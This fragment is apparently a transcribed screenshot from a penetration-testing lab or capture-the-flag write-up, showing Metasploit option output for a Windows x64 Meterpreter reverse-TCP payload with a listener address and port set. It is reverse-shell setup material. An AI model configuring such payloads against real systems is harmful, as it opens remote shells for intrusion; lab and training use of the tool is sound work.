 Module options (payload/windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.81      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
View the full module info with the info, or info -d command.